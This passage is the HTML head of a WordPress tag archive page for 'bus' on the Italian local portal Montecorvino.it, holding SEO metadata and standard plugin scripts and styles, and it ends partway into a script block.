

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montecorvino.it/tag/bus/
body_size: 25919
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>bus Archivi - Montecorvino.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.montecorvino.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557493/favicon-1/favicon-1.jpg?_i=AA"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.montecorvino.it/tag/bus/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bus Archivi - Montecorvino.it" />
	<meta property="og:url" content="https://www.montecorvino.it/tag/bus/" />
	<meta property="og:site_name" content="Montecorvino.it" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.montecorvino.it/tag/bus/","url":"https://www.montecorvino.it/tag/bus/","name":"bus Archivi - Montecorvino.it","isPartOf":{"@id":"https://www.montecorvino.it/#website"},"primaryImageOfPage":{"@id":"https://www.montecorvino.it/tag/bus/#primaryimage"},"image":{"@id":"https://www.montecorvino.it/tag/bus/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?fit=800%2C600&ssl=1?v=1621188258","breadcrumb":{"@id":"https://www.montecorvino.it/tag/bus/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.montecorvino.it/tag/bus/#primaryimage","url":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?fit=800%2C600&ssl=1?v=1621188258","contentUrl":"https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?fit=800%2C600&ssl=1?v=1621188258","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://www.montecorvino.it/tag/bus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.montecorvino.it/"},{"@type":"ListItem","position":2,"name":"bus"}]},{"@type":"WebSite","@id":"https://www.montecorvino.it/#website","url":"https://www.montecorvino.it/","name":"Montecorvino.it","description":"Primo portale di Montecorvino Rovella - Picentini - l&#039;UNICO ORIGINALE dal 1999 online.","publisher":{"@id":"https://www.montecorvino.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.montecorvino.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.montecorvino.it/#organization","name":"Montecorvino.it","url":"https://www.montecorvino.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.montecorvino.it/#/schema/logo/image/","url":"https://i1.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/logo.png?fit=400%2C79&ssl=1?v=1621115516","contentUrl":"https://i1.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/logo.png?fit=400%2C79&ssl=1?v=1621115516","width":400,"height":79,"caption":"Montecorvino.it"},"image":{"@id":"https://www.montecorvino.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Montecorvinoit/?fref=ts"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; Feed" href="https://www.montecorvino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; Feed dei commenti" href="https://www.montecorvino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montecorvino.it &raquo; bus Feed del tag" href="https://www.montecorvino.it/tag/bus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.montecorvino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6a4f39f053101dfca8c62114a264cc89"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.montecorvino.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.montecorvino.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.montecorvino.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6a4f39f053101dfca8c62114a264cc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.montecorvino.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.montecorvino.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_delivery":"on","image_optimization":"on","image_format":"auto","image_quality":"auto","image_freeform":"","svg_support":"off","crop_sizes":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/leather_bag.jpg","video_delivery":"on","video_player":"wp","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"blur","dpr":"2X","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/leather_bag.jpg","enable_breakpoints":"on","pixel_step":200,"breakpoints":"","max_width":2048,"min_width":200,"breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/leather_bag.jpg","placeholder":"e_blur:2000,q_1,f_auto","base_url":"https:\/\/res.cloudinary.com\/ddjtuspl1"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/www.montecorvino.it\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/","pluginurl":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"campo obbligatorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizza","bwg_fullscreen":"Schermo intero","bwg_exit_fullscreen":"Uscire a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Riproduci","pause":"Pausa","is_pro":"","bwg_play":"Riproduci","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/res.cloudinary.com\/ddjtuspl1\/images\/f_auto,q_auto\/v1835\/www.montecorvino.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader\/ajax_loader.png?_i=AA","front_ajax":"0","bwg_tag_see_all":"vedi tutti i tag","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.montecorvino.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
